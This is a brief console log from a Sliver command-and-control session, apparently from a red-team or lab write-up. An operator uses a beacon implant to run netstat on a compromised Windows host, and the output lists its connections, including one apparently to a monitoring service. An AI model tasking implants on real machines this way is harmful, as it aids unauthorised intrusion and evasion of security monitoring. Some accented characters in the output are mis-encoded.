 [127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o cmd /c netstat -ano
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: cmd [/c netstat]
[*] Tasked beacon SELECTIVE_DISCONNECTION (b4bea17f)
[+] SELECTIVE_DISCONNECTION completed task b4bea17f
[*] Output:
Conexiones activas
Proto  Direcci�n local        Direcci�n remota       Estado
TCP    10.10.10.20:49681      4.207.247.137:https    ESTABLISHED
TCP    10.10.10.20:54200      10.10.99.10:1514       ESTABLISHED
TCP    10.10.10.20:56736      72.154.7.103:https     TIME_WAIT
TCP    10.10.10.20:56738      52.123.224.135:https   TIME_WAIT
TCP    10.10.10.20:56740      52.123.224.135:https   ESTABLISHED
TCP    10.10.10.20:56741      72.154.7.103:https     ESTABLISHED